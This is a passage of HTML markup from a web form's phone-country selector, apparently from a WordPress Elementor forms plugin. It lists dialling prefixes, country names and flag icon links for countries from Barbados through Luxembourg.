                value="(+1 246) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BB.68cbe434.svg" >(+1 246) &lt;span class=&#039;country_name&#039;&gt;Barbados&lt;/span&gt;</option><option  data-country_en="Belarus" 
                value="(+375) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BY.8ed77d9d.svg" >(+375) &lt;span class=&#039;country_name&#039;&gt;Belarus&lt;/span&gt;</option><option  data-country_en="Belgium" 
                value="(+32) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BE.be2fec10.svg" >(+32) &lt;span class=&#039;country_name&#039;&gt;Belgium&lt;/span&gt;</option><option  data-country_en="Belize" 
                value="(+501) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BZ.31612e78.svg" >(+501) &lt;span class=&#039;country_name&#039;&gt;Belize&lt;/span&gt;</option><option  data-country_en="Benin" 
                value="(+229) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BJ.c0445d5f.svg" >(+229) &lt;span class=&#039;country_name&#039;&gt;Benin&lt;/span&gt;</option><option  data-country_en="Bermuda" 
                value="(+1 441) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BM.186904ab.svg" >(+1 441) &lt;span class=&#039;country_name&#039;&gt;Bermuda&lt;/span&gt;</option><option  data-country_en="Bhutan" 
                value="(+975) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BT.36b55e59.svg" >(+975) &lt;span class=&#039;country_name&#039;&gt;Bhutan&lt;/span&gt;</option><option  data-country_en="Bolivia" 
                value="(+591) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BO.24f416ec.svg" >(+591) &lt;span class=&#039;country_name&#039;&gt;Bolivia&lt;/span&gt;</option><option  data-country_en="Bonaire, Sint Eustatius and Saba" 
                value="(+599 7) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BQ.e339206a.svg" >(+599 7) &lt;span class=&#039;country_name&#039;&gt;Bonaire, Sint Eustatius and Saba&lt;/span&gt;</option><option  data-country_en="Bosnia and Herzegovina" 
                value="(+387) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BA.38a248a0.svg" >(+387) &lt;span class=&#039;country_name&#039;&gt;Bosnia and Herzegovina&lt;/span&gt;</option><option  data-country_en="Botswana" 
                value="(+267) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BW.d994c44e.svg" >(+267) &lt;span class=&#039;country_name&#039;&gt;Botswana&lt;/span&gt;</option><option  data-country_en="Bouvet Island" 
                value="" data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BV.587847e6.svg" >&lt;span class=&#039;country_name&#039;&gt;Bouvet Island&lt;/span&gt;</option><option  data-country_en="Brazil" 
                value="(+55) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BR.aa1e61da.svg" >(+55) &lt;span class=&#039;country_name&#039;&gt;Brazil&lt;/span&gt;</option><option  data-country_en="British Indian Ocean Territory" 
                value="(+246) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/IO.a3a0a138.svg" >(+246) &lt;span class=&#039;country_name&#039;&gt;British Indian Ocean Territory&lt;/span&gt;</option><option  data-country_en="Brunei Darussalam" 
                value="(+673) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BN.9ddd4678.svg" >(+673) &lt;span class=&#039;country_name&#039;&gt;Brunei Darussalam&lt;/span&gt;</option><option  data-country_en="Bulgaria" 
                value="(+359) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BG.e3e19305.svg" >(+359) &lt;span class=&#039;country_name&#039;&gt;Bulgaria&lt;/span&gt;</option><option  data-country_en="Burkina Faso" 
                value="(+226) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BF.a77dea54.svg" >(+226) &lt;span class=&#039;country_name&#039;&gt;Burkina Faso&lt;/span&gt;</option><option  data-country_en="Burundi" 
                value="(+257) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BI.b5b5656f.svg" >(+257) &lt;span class=&#039;country_name&#039;&gt;Burundi&lt;/span&gt;</option><option  data-country_en="Cambodia" 
                value="(+855) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/KH.19641e79.svg" >(+855) &lt;span class=&#039;country_name&#039;&gt;Cambodia&lt;/span&gt;</option><option  data-country_en="Cameroon" 
                value="(+237) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CM.dd34eb48.svg" >(+237) &lt;span class=&#039;country_name&#039;&gt;Cameroon&lt;/span&gt;</option><option  data-country_en="Canada" 
                value="(+1) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CA.22abe6e6.svg" >(+1) &lt;span class=&#039;country_name&#039;&gt;Canada&lt;/span&gt;</option><option  data-country_en="Cape Verde" 
                value="(+238) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CV.781129ef.svg" >(+238) &lt;span class=&#039;country_name&#039;&gt;Cape Verde&lt;/span&gt;</option><option  data-country_en="Cayman Islands" 
                value="(+1 345) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/KY.4a6c4bfb.svg" >(+1 345) &lt;span class=&#039;country_name&#039;&gt;Cayman Islands&lt;/span&gt;</option><option  data-country_en="Central African Republic" 
                value="(+236) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CF.191d96d4.svg" >(+236) &lt;span class=&#039;country_name&#039;&gt;Central African Republic&lt;/span&gt;</option><option  data-country_en="Chad" 
                value="(+235) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TD.d3b9ff85.svg" >(+235) &lt;span class=&#039;country_name&#039;&gt;Chad&lt;/span&gt;</option><option  data-country_en="Chile" 
                value="(+56) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CL.95eb42a1.svg" >(+56) &lt;span class=&#039;country_name&#039;&gt;Chile&lt;/span&gt;</option><option  data-country_en="China" 
                value="(+86) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CN.f2e9df7e.svg" >(+86) &lt;span class=&#039;country_name&#039;&gt;China&lt;/span&gt;</option><option  data-country_en="Christmas Island" 
                value="(+61 89164) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CX.1be62aa7.svg" >(+61 89164) &lt;span class=&#039;country_name&#039;&gt;Christmas Island&lt;/span&gt;</option><option  data-country_en="Cocos (Keeling) Islands" 
                value="(+61 89162) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CC.ac1bcd22.svg" >(+61 89162) &lt;span class=&#039;country_name&#039;&gt;Cocos (Keeling) Islands&lt;/span&gt;</option><option  data-country_en="Colombia" 
                value="(+57) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CO.f25f3b52.svg" >(+57) &lt;span class=&#039;country_name&#039;&gt;Colombia&lt;/span&gt;</option><option  data-country_en="Comoros" 
                value="(+269) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/KM.5b3e243f.svg" >(+269) &lt;span class=&#039;country_name&#039;&gt;Comoros&lt;/span&gt;</option><option  data-country_en="Congo" 
                value="(+242) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CG.4a6a8753.svg" >(+242) &lt;span class=&#039;country_name&#039;&gt;Congo&lt;/span&gt;</option><option  data-country_en="Congo, the Democratic Republic of the" 
                value="(+243) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CD.2166738b.svg" >(+243) &lt;span class=&#039;country_name&#039;&gt;Congo, the Democratic Republic of the&lt;/span&gt;</option><option  data-country_en="Cook Islands" 
                value="(+682) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CK.83f1aed5.svg" >(+682) &lt;span class=&#039;country_name&#039;&gt;Cook Islands&lt;/span&gt;</option><option  data-country_en="Costa Rica" 
                value="(+506) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CR.441690de.svg" >(+506) &lt;span class=&#039;country_name&#039;&gt;Costa Rica&lt;/span&gt;</option><option  data-country_en="Cote D&#039;Ivoire" 
                value="(+225) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CI.cad1de8f.svg" >(+225) &lt;span class=&#039;country_name&#039;&gt;Cote D&#039;Ivoire&lt;/span&gt;</option><option  data-country_en="Croatia" 
                value="(+385) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/HR.ef5cc081.svg" >(+385) &lt;span class=&#039;country_name&#039;&gt;Croatia&lt;/span&gt;</option><option  data-country_en="Cuba" 
                value="(+53) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CU.9e2a7fb1.svg" >(+53) &lt;span class=&#039;country_name&#039;&gt;Cuba&lt;/span&gt;</option><option  data-country_en="Curacao" 
                value="(599) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CW.3590a38e.svg" >(599) &lt;span class=&#039;country_name&#039;&gt;Curacao&lt;/span&gt;</option><option  data-country_en="Cyprus" 
                value="(+357) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CY.6bfd59e7.svg" >(+357) &lt;span class=&#039;country_name&#039;&gt;Cyprus&lt;/span&gt;</option><option  data-country_en="Czech Republic" 
                value="(+420) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CZ.3bae6adf.svg" >(+420) &lt;span class=&#039;country_name&#039;&gt;Czech Republic&lt;/span&gt;</option><option  data-country_en="Denmark" 
                value="(+45) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/DK.aa5932f7.svg" >(+45) &lt;span class=&#039;country_name&#039;&gt;Denmark&lt;/span&gt;</option><option  data-country_en="Djibouti" 
                value="(+253) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/DJ.11ed5ee3.svg" >(+253) &lt;span class=&#039;country_name&#039;&gt;Djibouti&lt;/span&gt;</option><option  data-country_en="Dominica" 
                value="(+1 767) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/DM.fb1f6bbc.svg" >(+1 767) &lt;span class=&#039;country_name&#039;&gt;Dominica&lt;/span&gt;</option><option  data-country_en="Dominican Republic" 
                value="(+1 809, +1 829,) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/DO.e604126c.svg" >(+1 809, +1 829,) &lt;span class=&#039;country_name&#039;&gt;Dominican Republic&lt;/span&gt;</option><option  data-country_en="Ecuador" 
                value="(+593) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/EC.865d4b1d.svg" >(+593) &lt;span class=&#039;country_name&#039;&gt;Ecuador&lt;/span&gt;</option><option  data-country_en="Egypt" 
                value="(+20) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/EG.b5beb91c.svg" >(+20) &lt;span class=&#039;country_name&#039;&gt;Egypt&lt;/span&gt;</option><option  data-country_en="El Salvador" 
                value="(+503) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SV.428dc825.svg" >(+503) &lt;span class=&#039;country_name&#039;&gt;El Salvador&lt;/span&gt;</option><option  data-country_en="Equatorial Guinea" 
                value="(+240) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GQ.5d55f426.svg" >(+240) &lt;span class=&#039;country_name&#039;&gt;Equatorial Guinea&lt;/span&gt;</option><option  data-country_en="Eritrea" 
                value="(+291) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/ER.dc216e91.svg" >(+291) &lt;span class=&#039;country_name&#039;&gt;Eritrea&lt;/span&gt;</option><option  data-country_en="Estonia" 
                value="(+372) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/EE.345bcee1.svg" >(+372) &lt;span class=&#039;country_name&#039;&gt;Estonia&lt;/span&gt;</option><option  data-country_en="Eswatini" 
                value="(+268) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SZ.aa0727ba.svg" >(+268) &lt;span class=&#039;country_name&#039;&gt;Eswatini&lt;/span&gt;</option><option  data-country_en="Ethiopia" 
                value="(+251) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/ET.f4089cc1.svg" >(+251) &lt;span class=&#039;country_name&#039;&gt;Ethiopia&lt;/span&gt;</option><option  data-country_en="Falkland Islands (Malvinas)" 
                value="(+500) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/FK.018608ba.svg" >(+500) &lt;span class=&#039;country_name&#039;&gt;Falkland Islands (Malvinas)&lt;/span&gt;</option><option  data-country_en="Faroe Islands" 
                value="(+298) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/FO.506bcd77.svg" >(+298) &lt;span class=&#039;country_name&#039;&gt;Faroe Islands&lt;/span&gt;</option><option  data-country_en="Fiji" 
                value="(+679) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/FJ.b7ffd3ce.svg" >(+679) &lt;span class=&#039;country_name&#039;&gt;Fiji&lt;/span&gt;</option><option  data-country_en="Finland" 
                value="(+358) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/FI.a814e980.svg" >(+358) &lt;span class=&#039;country_name&#039;&gt;Finland&lt;/span&gt;</option><option  data-country_en="France" 
                value="(+33) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/FR.2f9befe9.svg" >(+33) &lt;span class=&#039;country_name&#039;&gt;France&lt;/span&gt;</option><option  data-country_en="French Guiana" 
                value="(+594) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GF.82df76ec.svg" >(+594) &lt;span class=&#039;country_name&#039;&gt;French Guiana&lt;/span&gt;</option><option  data-country_en="French Polynesia" 
                value="(+689) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PF.92cceaff.svg" >(+689) &lt;span class=&#039;country_name&#039;&gt;French Polynesia&lt;/span&gt;</option><option  data-country_en="French Southern Territories" 
                value="" data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TF.2f9befe9.svg" >&lt;span class=&#039;country_name&#039;&gt;French Southern Territories&lt;/span&gt;</option><option  data-country_en="Gabon" 
                value="(+241) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GA.58f5ced7.svg" >(+241) &lt;span class=&#039;country_name&#039;&gt;Gabon&lt;/span&gt;</option><option  data-country_en="Gambia" 
                value="(+220) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GM.92e336a7.svg" >(+220) &lt;span class=&#039;country_name&#039;&gt;Gambia&lt;/span&gt;</option><option  data-country_en="Georgia" 
                value="(+995) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GE.68bac5b5.svg" >(+995) &lt;span class=&#039;country_name&#039;&gt;Georgia&lt;/span&gt;</option><option  data-country_en="Germany" 
                value="(+49) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/DE.6e41aa3c.svg" >(+49) &lt;span class=&#039;country_name&#039;&gt;Germany&lt;/span&gt;</option><option  data-country_en="Ghana" 
                value="(+233) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GH.8fd8ea1a.svg" >(+233) &lt;span class=&#039;country_name&#039;&gt;Ghana&lt;/span&gt;</option><option  data-country_en="Gibraltar" 
                value="(+350) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GI.81f53545.svg" >(+350) &lt;span class=&#039;country_name&#039;&gt;Gibraltar&lt;/span&gt;</option><option  data-country_en="Greece" 
                value="(+30) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GR.7ce0e57a.svg" >(+30) &lt;span class=&#039;country_name&#039;&gt;Greece&lt;/span&gt;</option><option  data-country_en="Greenland" 
                value="(+299) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GL.2cee4034.svg" >(+299) &lt;span class=&#039;country_name&#039;&gt;Greenland&lt;/span&gt;</option><option  data-country_en="Grenada" 
                value="(+1 473) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GD.a526e3b6.svg" >(+1 473) &lt;span class=&#039;country_name&#039;&gt;Grenada&lt;/span&gt;</option><option  data-country_en="Guadeloupe" 
                value="(+590) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GP.bab84d73.svg" >(+590) &lt;span class=&#039;country_name&#039;&gt;Guadeloupe&lt;/span&gt;</option><option  data-country_en="Guam" 
                value="(+1 671) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GU.5cfa4f8e.svg" >(+1 671) &lt;span class=&#039;country_name&#039;&gt;Guam&lt;/span&gt;</option><option  data-country_en="Guatemala" 
                value="(+502) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GT.ffac39ab.svg" >(+502) &lt;span class=&#039;country_name&#039;&gt;Guatemala&lt;/span&gt;</option><option  data-country_en="Guernsey" 
                value="(+44 1481, +44 7781,) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GG.5e0c6c2e.svg" >(+44 1481, +44 7781,) &lt;span class=&#039;country_name&#039;&gt;Guernsey&lt;/span&gt;</option><option  data-country_en="Guinea" 
                value="(+224) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GN.cd9fbedb.svg" >(+224) &lt;span class=&#039;country_name&#039;&gt;Guinea&lt;/span&gt;</option><option  data-country_en="Guinea-Bissau" 
                value="(+245) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GW.01dc6022.svg" >(+245) &lt;span class=&#039;country_name&#039;&gt;Guinea-Bissau&lt;/span&gt;</option><option  data-country_en="Guyana" 
                value="(+592) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GY.f7aece8d.svg" >(+592) &lt;span class=&#039;country_name&#039;&gt;Guyana&lt;/span&gt;</option><option  data-country_en="Haiti" 
                value="(+509) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/HT.32d85e7b.svg" >(+509) &lt;span class=&#039;country_name&#039;&gt;Haiti&lt;/span&gt;</option><option  data-country_en="Heard Island and McDonald Islands" 
                value="" data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/HM.4b55ab60.svg" >&lt;span class=&#039;country_name&#039;&gt;Heard Island and McDonald Islands&lt;/span&gt;</option><option  data-country_en="Holy See (Vatican City State)" 
                value="(+379) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/VA.5314bfac.svg" >(+379) &lt;span class=&#039;country_name&#039;&gt;Holy See (Vatican City State)&lt;/span&gt;</option><option  data-country_en="Honduras" 
                value="(+504) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/HN.35c4ba4b.svg" >(+504) &lt;span class=&#039;country_name&#039;&gt;Honduras&lt;/span&gt;</option><option  data-country_en="Hong Kong" 
                value="(+852) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/HK.33a3f8fe.svg" >(+852) &lt;span class=&#039;country_name&#039;&gt;Hong Kong&lt;/span&gt;</option><option  data-country_en="Hungary" 
                value="(+36) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/HU.85efa0f7.svg" >(+36) &lt;span class=&#039;country_name&#039;&gt;Hungary&lt;/span&gt;</option><option  data-country_en="Iceland" 
                value="(+354) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/IS.a40a96e6.svg" >(+354) &lt;span class=&#039;country_name&#039;&gt;Iceland&lt;/span&gt;</option><option  data-country_en="India" 
                value="(+91) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/IN.2932a896.svg" >(+91) &lt;span class=&#039;country_name&#039;&gt;India&lt;/span&gt;</option><option  data-country_en="Indonesia" 
                value="(+62) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/ID.4d51a7aa.svg" >(+62) &lt;span class=&#039;country_name&#039;&gt;Indonesia&lt;/span&gt;</option><option  data-country_en="Iran, Islamic Republic of" 
                value="(+98) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/IR.7a2cf3ae.svg" >(+98) &lt;span class=&#039;country_name&#039;&gt;Iran, Islamic Republic of&lt;/span&gt;</option><option  data-country_en="Iraq" 
                value="(+964) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/IQ.91d97596.svg" >(+964) &lt;span class=&#039;country_name&#039;&gt;Iraq&lt;/span&gt;</option><option  data-country_en="Ireland" 
                value="(+353) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/IE.a79e2de2.svg" >(+353) &lt;span class=&#039;country_name&#039;&gt;Ireland&lt;/span&gt;</option><option  data-country_en="Isle of Man" 
                value="(+44 1624, +44 7524,) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/IM.80e13f08.svg" >(+44 1624, +44 7524,) &lt;span class=&#039;country_name&#039;&gt;Isle of Man&lt;/span&gt;</option><option  data-country_en="Israel" 
                value="(+972) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/IL.71dbb460.svg" >(+972) &lt;span class=&#039;country_name&#039;&gt;Israel&lt;/span&gt;</option><option  data-country_en="Italy" 
                value="(+39) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/IT.41b03921.svg" >(+39) &lt;span class=&#039;country_name&#039;&gt;Italy&lt;/span&gt;</option><option  data-country_en="Jamaica" 
                value="(+1) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/JM.7a11fdaa.svg" >(+1) &lt;span class=&#039;country_name&#039;&gt;Jamaica&lt;/span&gt;</option><option  data-country_en="Japan" 
                value="(+81) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/JP.0f7f5c21.svg" >(+81) &lt;span class=&#039;country_name&#039;&gt;Japan&lt;/span&gt;</option><option  data-country_en="Jersey" 
                value="(+44 1534) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/JE.024b4a23.svg" >(+44 1534) &lt;span class=&#039;country_name&#039;&gt;Jersey&lt;/span&gt;</option><option  data-country_en="Jordan" 
                value="(+962) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/JO.6c7e8d5b.svg" >(+962) &lt;span class=&#039;country_name&#039;&gt;Jordan&lt;/span&gt;</option><option  data-country_en="Kazakhstan" 
                value="(+997) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/KZ.f736c276.svg" >(+997) &lt;span class=&#039;country_name&#039;&gt;Kazakhstan&lt;/span&gt;</option><option  data-country_en="Kenya" 
                value="(+254) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/KE.5a9f36f0.svg" >(+254) &lt;span class=&#039;country_name&#039;&gt;Kenya&lt;/span&gt;</option><option  data-country_en="Kiribati" 
                value="(+686) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/KI.5848e993.svg" >(+686) &lt;span class=&#039;country_name&#039;&gt;Kiribati&lt;/span&gt;</option><option  data-country_en="Kosovo" 
                value="(+383) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/XK.4d0d6e5e.svg" >(+383) &lt;span class=&#039;country_name&#039;&gt;Kosovo&lt;/span&gt;</option><option  data-country_en="Kuwait" 
                value="(+965) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/KW.c58f2a93.svg" >(+965) &lt;span class=&#039;country_name&#039;&gt;Kuwait&lt;/span&gt;</option><option  data-country_en="Kyrgyzstan" 
                value="(+996) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/KG.3e28f552.svg" >(+996) &lt;span class=&#039;country_name&#039;&gt;Kyrgyzstan&lt;/span&gt;</option><option  data-country_en="Lao People&#039;s Democratic Republic" 
                value="(+856) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/LA.b76f93a9.svg" >(+856) &lt;span class=&#039;country_name&#039;&gt;Lao People&#039;s Democratic Republic&lt;/span&gt;</option><option  data-country_en="Latvia" 
                value="(+371) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/LV.e9c34d97.svg" >(+371) &lt;span class=&#039;country_name&#039;&gt;Latvia&lt;/span&gt;</option><option  data-country_en="Lebanon" 
                value="(+961) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/LB.e19d65e9.svg" >(+961) &lt;span class=&#039;country_name&#039;&gt;Lebanon&lt;/span&gt;</option><option  data-country_en="Lesotho" 
                value="(+266) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/LS.6405ddf4.svg" >(+266) &lt;span class=&#039;country_name&#039;&gt;Lesotho&lt;/span&gt;</option><option  data-country_en="Liberia" 
                value="(+231) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/LR.333927c4.svg" >(+231) &lt;span class=&#039;country_name&#039;&gt;Liberia&lt;/span&gt;</option><option  data-country_en="Libya" 
                value="(+218) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/LY.c5cb99e6.svg" >(+218) &lt;span class=&#039;country_name&#039;&gt;Libya&lt;/span&gt;</option><option  data-country_en="Liechtenstein" 
                value="(+423) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/LI.9a9986e2.svg" >(+423) &lt;span class=&#039;country_name&#039;&gt;Liechtenstein&lt;/span&gt;</option><option  data-country_en="Lithuania" 
                value="(+370) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/LT.1334555b.svg" >(+370) &lt;span class=&#039;country_name&#039;&gt;Lithuania&lt;/span&gt;</option><option  data-country_en="Luxembourg" 
